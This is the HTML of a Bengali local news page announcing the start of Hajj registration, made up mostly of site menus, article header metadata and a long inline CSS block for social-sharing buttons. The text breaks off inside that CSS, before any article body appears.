		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন ইসলামধর্মীয়" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">হজ নিবন্ধন শুরু হয়েছে</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1270" class="post-1270 post type-post status-publish format-standard has-post-thumbnail category-islamic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">হজ নিবন্ধন শুরু হয়েছে</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T10:17:42+06:00" >16/02/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1270">13</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
